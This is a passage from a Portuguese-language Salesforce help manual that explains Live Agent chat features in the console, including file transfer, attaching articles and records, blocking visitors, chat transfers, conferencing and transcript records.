- **1.** Clique em  $\mathcal O$  para pesquisar ou criar um registro para anexar ao bate-papo.
- **2.** Clique no ícone de transferir arquivo ( $\bullet$ ).
	- Nota: O cliente só pode carregar um arquivo depois que você inicia a transferência de arquivo clicando no ícone de transferência de arquivo. Isso ajuda a impedir os clientes de carregar arquivos não solicitados ou potencialmente perigosos para o bate-papo.
- **3.** Selecione o registro que você escolheu no primeiro passo para anexar o arquivo transferido. O cliente recebe um prompt para carregar o arquivo para a janela de bate-papo.
- **4.** Quando o cliente tiver enviado o arquivo por meio do bate-papo, clique no link no log do bate-papo para exibir o arquivo.

EDIÇÕES

Disponível em: Salesforce **Classic** 

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

## PERMISSÕES DO USUÁRIO

Para usar o no console do Salesforce:

**•** "O "Live Agent" está ativado e configurado

E

Live Agent está configurado em um aplicativo do console do Salesforce
## Adicionar anexos a um bate-papo

### Anexar artigos a bate-papos do Live Agent

Use o widget Knowledge One para encontrar artigos que ajudam a resolver problemas de clientes durante os bate-papos.

O widget Knowledge One só fica disponível se a sua organização usar o Knowledge e o administrador tiver incluído a ferramenta no aplicativo do console do Salesforce.

- **1.** Ao bater papo com um visitante, clique em um artigo na lista no widget Knowledge One. Uma guia abre com o texto completo do artigo.
- **2.** Para procurar um artigo específico da lista, digite uma palavra ou frase na caixa de texto do widget e clique em  $\boxed{\mathbf{Q}}$  ou pressione ENTER.
	- Se preferir, clique em **q** na parte superior do widget para pesquisar todos os artigos, incluindo os que não estão na lista. O widget principal permite limitar os resultados a tipos específicos de artigos.
	- **•** Para filtrar seus resultados de pesquisa, clique em **Filtros** e escolha como deseja restringir sua pesquisa.
- **3.** Quando localizar o arquivo desejado, clique na  $\cdot\cdot\cdot$  e, em seguida, clique em **Compartilhar**. O texto do artigo aparece na caixa de texto de bate-papo.
- **4.** Clique em **Enviar** ou pressione ENTER no teclado para enviar o artigo para o visitante.
	- Nota: Para você poder enviar artigos aos visitantes, seu administrador precisa configurar um campo Resposta do bate-papo nos artigos. Se esse campo não estiver configurado, você poderá exibir artigos, mas não poderá incluí-los nos bate-papos.

### CONSULTE TAMBÉM:

[Configurar respostas do bate-papo a partir de artigos do Knowledge](#page-2548-0)

### **EDICÕES**

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

## PERMISSÕES DO USUÁRIO

Para pesquisar e exibir um artigo:

**•** "Ler" no tipo de artigo

### Anexar registros a transcrições de bate-papo

Pesquise ou crie registros para anexar a uma transcrição de bate-papo à medida que conversa com os clientes.

Procure registros existentes ou crie novos registros para associar a uma transcrição conforme você conversa com os clientes. Por exemplo: é possível criar um novo caso com base no problema do cliente ou procurar o seu registro de contato já existente e anexar esses registros à transcrição para referência futura. É possível anexar registros padrão ou personalizados às transcrições de bate-papo.

Durante o bate-papo com o cliente, clique no  $\oslash$  para anexar um registro à transcrição.



Nota: Você só pode anexar um de cada tipo de registro a uma transcrição de bate-papo. Por exemplo, não é possível anexar mais de um caso a uma única transcrição.

- **2.** Para procurar uma única transcrição:
	- **a.** Clique no ícone de pesquisar (  $\bullet$  ) na janela de registros, ao lado do tipo de registro que você quer pesquisar.
	- **b.** Digite o nome do registro e pressione ENTER. O registro é aberto em uma nova guia.
	- **c.** Clique no ícone de anexar (  $\odot$  ) novamente.
	- **d.** Marque a caixa de seleção ao lado do registro que você pesquisou para vinculá-lo à transcrição de bate-papo.
- **3.** Para criar um novo registro:
	- **a.** Clique no ícone de criar ( <sup>+</sup> ) ao lado do tipo de registro que você deseja criar.
	- **b.** Preencha as informações no novo registro e salve-o. O registro irá se vincular automaticamente à transcrição depois que o registro for criado.
- **4.** Depois de concluir o bate-papo com o cliente, saia do bate-papo.
- **5.** Se for solicitado, clique em**Salvar**.

Os registros que você vinculou agora estão anexados à transcrição. Você pode acessá-los na exibição de detalhes da transcrição.

CONSULTE TAMBÉM:

[Transcrições do Live Agent](#page-2315-0)



Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

## PERMISSÕES DO USUÁRIO

Para procurar e visualizar um registro:

**•** "Ler" no objeto E

> "Criar" em transcrições do bate-papo ativo

- Para criar um novo registro:
- **•** "Criar" no objeto E

"Criar" em transcrições do bate-papo ativo

Para editar um registro:

**•** Use "Editar" no objeto E

> "Criar" em transcrições do bate-papo ativo

Para excluir um registro:

**•** "Excluir" no objeto E

> "Criar" em transcrições do bate-papo ativo

## Bloquear clientes de bate-papo indesejáveis

É possível bloquear bate-papos de clientes problemáticos diretamente no console do Salesforce. Por exemplo, se um cliente está usando uma linguagem ofensiva ou enviando spam, você pode impedir que ele inicie um novo bate-papo.

Um bate-papo bloqueado é encerrado e novas solicitações provenientes do endereço IP (protocolo de Internet) do usuário são bloqueadas.

Se sua organização está recebendo muitos bate-papos de spam de uma região em particular, o administrador pode bloquear intervalos inteiros de endereços IP.

**1.** No painel de interação, clique no ícone  $\Box$ 

- **2.** (Opcional) Insira um comentário explicando o motivo para bloquear esse visitante.
- **3.** Clique em **Bloquear**.

Quando você clica em **Bloquear**, o bate-papo é encerrado imediatamente e o visitante vê uma notificação de que um agente encerrou o bate-papo. Quando há mais de um agente participando de uma conferência, **Bloquear** encerra imediatamente a conferência e os outros agentes também são notificados.

Se o ícone  $\sim$  não aparece no seu console, entre em contato com o administrador do Salesforce para ativá-lo. Somente um administrador pode desbloquear um endereço IP.



Disponível em: Salesforce **Classic** 

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

## PERMISSÕES DO USUÁRIO

Para conversar com visitantes no Live Agent no console do Salesforce:

**•** Live Agent está ativado, configurado e incluído em um aplicativo do console do Salesforce

## Encerrar uma sessão de bate-papo

Encerre uma sessão de bate-papo quando terminar de conversar com um cliente e atualizar os registros relacionados a esse bate-papo.

Depois que você terminar um bate-papo com um cliente, as guias principal e secundária relacionadas ao bate-papo permanecem abertas no seu console. Feche-as para salvar seu trabalho e liberar espaço para abrir novos bate-papos.

- **1.** Feche a guia principal do bate-papo.
- **2.** Se for solicitado, clique em**Salvar**.

# Colaborar e solicitar ajuda

## Transferir bate-papos para um agente, habilidade ou botão

Os bate-papos do Live Agent podem ser transferidos para outro agente, habilidade ou botão, para que seus clientes sempre recebam uma ajuda de qualidade máxima das fontes mais relevantes.

Você pode transferir um bate-papo do Live Agent exatamente como encaminha um email ou transfere um caso para outro agente. A transferência é útil quando o cliente tem um problema que outro agente pode resolver ou precisa de um agente com uma habilidade específica. A forma pela qual o bate-papo chega ao próximo agente depende do tipo de transferência utilizado.

Há três tipos de transferências: Transferência para agente, Transferência para habilidade e Transferência para botão. Para garantir que seus clientes obtenham ajuda com a maior rapidez possível, certos tipos de transferência de bate-papo podem exceder a capacidade configurada dos agentes. Você pode definir a capacidade dos agentes por meio da Configuração do Live Agent ou, se sua organização usa o Omni-Channel, por meio da Configuração de presença.

## EDIÇÕES

Disponível em: Salesforce **Classic** 

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

### PERMISSÕES DO USUÁRIO

Para conversar com visitantes no Live Agent no :

**•** Live Agent está ativado, configurado e incluído em um aplicativo do

## EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012



Quando os bate-papos são transferidos diretamente para um grupo de habilidades ou agentes, os bate-papos transferidos podem exceder a capacidade do agente que está aceitando. Isso significa que os agentes sempre recebem uma solicitação de bate-papo, mesmo que estejam processando o número máximo permitido de bate-papos. Se a solicitação de transferência for rejeitada ou expirar, o agente original poderá tentar outro destinatário ou método de transferência.

Bate-papos encaminhados a partir de botões ou filas sempre respeitam a capacidade configurada do agente. Assim, os agentes atribuídos a esse botão ou fila não recebem a solicitação de transferência – nem qualquer outra solicitação de bate-papo – até que tenham capacidade livre. Mas não se preocupe: os clientes não ficarão parados esperando por outro agente. Quando um bate-papo é enviado para a próxima fila, ele é adicionado à lista de bate-papos recebidos com base em sua idade; assim, ele aparecerá em posição superior à das solicitações de bate-papos novas.

Quando um agente aceita um bate-papo transferido, os registros anexados à transcrição do bate-papo, como um caso ou contato, são abertos juntamente com o bate-papo no espaço de trabalho. O agente que aceita o bate-papo dispõe das informações necessárias para começar a prestar assistência ao cliente imediatamente, sem ter que pesquisar registros relacionados. Esses registros também estão totalmente atualizados, uma vez que o agente anterior é solicitado a salvar eventuais alterações quando a transferência é iniciada.

Nota: Se o agente que aceitou a transferência não tiver permissões para exibir um ou mais dos objetos anexados, esses itens não serão abertos no espaço de trabalho transferido.

### [Transferir bate-papos](#page-2309-0)

Sessões de bate-papo podem ser transferidas para outros agentes quando um cliente precisa de ajuda adicional com um problema ou para abrir espaço para novas solicitações.

### [Transferir bate-papos](#page-2309-0)

Sessões de bate-papo podem ser transferidas para outros agentes quando um cliente precisa de ajuda adicional com um problema ou para abrir espaço para novas solicitações.

### <span id="page-2309-0"></span>Transferir bate-papos

Sessões de bate-papo podem ser transferidas para outros agentes quando um cliente precisa de ajuda adicional com um problema ou para abrir espaço para novas solicitações.

**1.** Durante o bate-papo com o cliente, clique em **Transferir**.



**2.** Selecione uma opção de transferência em um dos menus.



Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

## PERMISSÕES DO USUÁRIO

Para conversar com visitantes no Live Agent no console do Salesforce:

**•** Live Agent está ativado, configurado e incluído em um aplicativo do console do Salesforce



- Nota: Há opções para cada tipo de transferência que esteja ativado para a sua organização. Se a opção necessária não estiver visível, peça ao administrador para adicioná-la para você.
- **3.** (Opcional) Escreva uma mensagem para o agente que está recebendo o bate-papo. Essa mensagem faz parte da solicitação de bate-papo, para dar contexto ao próximo agente.



**4.** Se a transferência for aceita, o bate-papo e os registros associados serão automaticamente fechados (não se preocupe, você será solicitado a salvar as alterações, se ainda não tiver feito isso). Se for rejeitada, você poderá tentar novamente com outro destinatário ou método de transferência.

## Enviar uma solicitação de conferência por bate-papo

Por mais capazes que sejam os agentes de suporte, às vezes um único agente de suporte não tem todas as informações necessárias para resolver o problema de um cliente. A conferência por bate-papo permite que você convide um ou mais agentes para participar de seus bate-papos com o cliente. Dessa forma, seus agentes podem transformar bate-papos monótonos em verdadeiras reuniões de apoio ao cliente, e sem interromper o fluxo da conversa! Envie uma solicitação de conferência por bate-papo para pedir que outro agente o acompanhe em um bate-papo com o cliente.

- Nota: Você pode fazer uma conferência com um único agente ou enviar uma solicitação a todos os agentes. Os primeiros a aceitar participarão da conferência. Você pode fazer uma conferência com vários agentes em um bate-papo, mas você terá que enviar cada solicitação individualmente.
- **1.** Enquanto estiver no bate-papo com um cliente, clique em **1.**
- **2.** Selecione o grupo de habilidades dos agentes que você deseja transferir para o bate-papo.
- **3.** Selecione se deseja enviar a solicitação de conferência para todos os agentes com essa habilidade ou para um agente específico.
- **4.** Clique em **Conferência** para enviar a solicitação de conferência.

Se o agente aceitar a solicitação de conferência, você verá uma notificação no registro de bate-papo e esse agente poderá começar a conversar com você e o cliente. Se o agente recusar a solicitação, você verá uma notificação acima do registro de bate-papo. O cliente recebe uma notificação quando um agente entra ou sai de uma conferência.

**5.** Se você decidir sair da conferência, clique em **Sair** e, em seguida, clique novamente em **Sair**. Se o outro agente sair da conferência, você verá uma notificação no registro de bate-papo.

Quaisquer registros salvos e anexados serão abertos a outros agentes que se juntem à conferência. Porém, só o agente originador ou que estiver há mais tempo no atendimento será capaz de anexar outros registros. Se o agente que tiver mais tempo de atendimento anexar ou remover registros durante a conferência, outros agentes não verão essas alterações em seus espaços de trabalho.

Para saber mais sobre a transferência de bate-papos e espaços de trabalho, consulte [Transferir bate-papos.](#page-2309-0)

EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

## PERMISSÕES DO USUÁRIO

Para criar ou editar configurações:

**•** "Personalizar aplicativo"

Para ativar a conferência por bate-papo:

**•** "Ativar conferência por bate-papo do Live Agent"

## Solicitar ajuda com o bate-papo

Quando precisar de ajuda com o bate-papo, você poderá gerar um sinalizador virtual para alertar um supervisor. Os supervisores são alertados de que você precisa de ajuda e podem responder diretamente pelo console.

- 1. No painel de interação, clique no ícone  $\|$ .
- **2.** Insira uma mensagem curta explicando o tipo de ajuda que você precisa.
- **3.** Clique em **Gerar sinalizador**.

Você ou um supervisor poderá retirar o sinalizador quando seu problema tiver sido resolvido.

Se o ícone  $\Box$  não aparecer no seu console, entre em contato com o administrador do Salesforce para ativá-lo.

# Exibir registros do cliente

O Salesforce cria automaticamente alguns registros quando um bate-papo é encerrado. Esses registros armazenam informações sobre os clientes do bate-papo e suas interações com os agentes.

Esses registros são usados na maioria das vezes internamente para fornecer uma trilha de auditoria sobre seus clientes e os bate-papos deles com os agentes. No entanto, você mesmo pode acessar esses registros se precisar consultá-los.

**1.** Para acessar os registros do cliente no console do Salesforce, selecione o tipo de registro que deseja visualizar na lista de navegação do console do Salesforce.

Uma lista desses registros será exibida na janela principal.

### [Registros da sessão do Live Agent](#page-2314-0)

Toda vez que seus agentes efetuam login no Live Agent, um registro de sessão do Live Agent é criado automaticamente. Esses registros de sessão armazenam informações sobre as interações online de seus agentes e clientes, como quantas solicitações de bate-papo foram processadas , quanto tempo os agentes ficaram online ou por quanto tempo os agentes estavam ativamente engajados em bate-papos com os clientes.

#### [Registros de visitante do Live Agent](#page-2314-1)

Sempre que um agente participa de um bate-papo com um cliente, o Salesforce cria automaticamente um registro de visitante que identifica o computador do cliente.

#### [Transcrições do Live Agent](#page-2315-0)

Uma transcrição do Live Agent é um registro de um bate-papo entre um cliente e um agente. O Salesforce cria uma transcrição automaticamente para cada sessão de bate-papo.



Disponível em: Salesforce **Classic** 

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

### **EDIÇÕES**

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

### PERMISSÕES DO USUÁRIO

Para exibir registros do cliente:

**•** "Ler" tipo de registro

Para que os agentes usem o Live Agent:

**•** Permissão administrativa "API ativada"

### [Registros da sessão do Live Agent](#page-2314-0)

Toda vez que seus agentes efetuam login no Live Agent, um registro de sessão do Live Agent é criado automaticamente. Esses registros de sessão armazenam informações sobre as interações online de seus agentes e clientes, como quantas solicitações de bate-papo foram processadas, quanto tempo os agentes ficaram online ou por quanto tempo os agentes estavam ativamente engajados em bate-papos com os clientes.

### [Registros de visitante do Live Agent](#page-2314-1)

Sempre que um agente participa de um bate-papo com um cliente, o Salesforce cria automaticamente um registro de visitante que identifica o computador do cliente.

### [Transcrições do Live Agent](#page-2315-0)

Uma transcrição do Live Agent é um registro de um bate-papo entre um cliente e um agente. O Salesforce cria uma transcrição automaticamente para cada sessão de bate-papo.

## <span id="page-2314-0"></span>Registros da sessão do Live Agent

Toda vez que seus agentes efetuam login no Live Agent, um registro de sessão do Live Agent é criado automaticamente. Esses registros de sessão armazenam informações sobre as interações online de seus agentes e clientes, como quantas solicitações de bate-papo foram processadas, quanto tempo os agentes ficaram online ou por quanto tempo os agentes estavam ativamente engajados em bate-papos com os clientes.

Use as sessões do Live Agent para encontrar e editar informações sobre os bate-papos de seus agentes de suporte com os clientes. Por exemplo, é possível criar uma lista chamada "Sessões de hoje" para exibir a atividade de bate-papo ocorrida em um dia.

É possível associar os registros de sessão a casos, contas, contatos e leads ou vinculá-los a outros objetos por meio de campos de pesquisa personalizados.

<span id="page-2314-1"></span>Nota: Se você tiver as permissões adequadas, poderá criar, exibir, editar ou excluir os registros da sessão da mesma forma que os outros tipos de registros no Salesforce. No entanto, os registros da sessão devem servir como um controle por escrito dos bate-papos entre seus agentes e clientes. Dessa forma, não recomendamos que esses registros sejam alterados na maioria dos casos.

## Registros de visitante do Live Agent

Sempre que um agente participa de um bate-papo com um cliente, o Salesforce cria automaticamente um registro de visitante que identifica o computador do cliente.

Cada novo visitante é associado a uma chave de sessão, que o Salesforce cria automaticamente. Uma chave de sessão é um ID exclusivo, que é armazenado no registro do visitante e no PC dele como um cookie. Se um cliente participar de vários bate-papos, o Salesforce usará a chave de sessão para conectar o cliente ao seu registro de visitante, associando esse registro a todas as transcrições de bate-papo relacionadas.

## **EDICÕES**

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

### **EDICÕES**

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

Nota: Se você tiver as permissões adequadas, poderá criar, exibir, editar ou excluir os registros do visitante da mesma forma que os outros tipos de registros no Salesforce. No entanto, os registros de visitantes devem servir como um controle por escrito que associa seus clientes às suas transcrições de bate-papo. Dessa forma, não recomendamos que esses registros sejam alterados na maioria dos casos.

CONSULTE TAMBÉM: [Criar registros](#page-143-0) [Excluir registros](#page-153-0)

<span id="page-2315-0"></span>[Editar registros](#page-146-0)

## Transcrições do Live Agent

Uma transcrição do Live Agent é um registro de um bate-papo entre um cliente e um agente. O Salesforce cria uma transcrição automaticamente para cada sessão de bate-papo.

Quando um bate-papo é encerrado com sucesso — isto é, quando é encerrado por um cliente ou por um agente — a transcrição do bate-papo é criada assim que o agente fecha a janela de bate-papo e quaisquer guias relacionadas.

Se o bate-papo for desconectado ou encontrar outro erro, o Salesforce ainda criará uma transcrição desse bate-papo, embora a transcrição possa levar até 30 minutos para ser criada após a desconexão.

Você pode associar uma transcrição a casos, contas, contatos e leads ou vinculá-la a outros objetos.

Nota: Se você tiver as permissões adequadas, poderá criar, exibir, editar ou excluir transcrições de bate-papo, da mesma forma que os outros tipos de registros no Salesforce. No entanto, as transcrições de bate-papo devem servir como um controle por escrito dos bate-papos entre seus agentes e clientes. Dessa forma, não recomendamos que esses registros sejam alterados na maioria dos casos.

#### [Campos de transcrição do Live Agent](#page-2316-0)

Os campos de transcrição do Live Agent ajudam a rastrear informações sobre os bate-papos dos agentes com os clientes.

#### [Eventos de transcrição do Live Agent](#page-2318-0)

Os eventos de transcrição do bate-papo ativo rastreiam automaticamente os eventos que ocorrem entre os agentes e clientes durante bate-papos.

#### [Campos de transcrição do Live Agent](#page-2316-0)

Os campos de transcrição do Live Agent ajudam a rastrear informações sobre os bate-papos dos agentes com os clientes.

#### [Eventos de transcrição do Live Agent](#page-2318-0)

Os eventos de transcrição do bate-papo ativo rastreiam automaticamente os eventos que ocorrem entre os agentes e clientes durante bate-papos.

CONSULTE TAMBÉM:

[Criar registros](#page-143-0) [Excluir registros](#page-153-0) [Editar registros](#page-146-0)

### **EDICÕES**

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

### <span id="page-2316-0"></span>Campos de transcrição do Live Agent

Os campos de transcrição do Live Agent ajudam a rastrear informações sobre os bate-papos dos agentes com os clientes.

Uma transcrição do Live Agent tem os seguintes campos, listados em ordem alfabética. Dependendo do layout da sua página e das configurações de segurança em nível de campo, alguns campos talvez não estejam visíveis ou sejam editáveis.

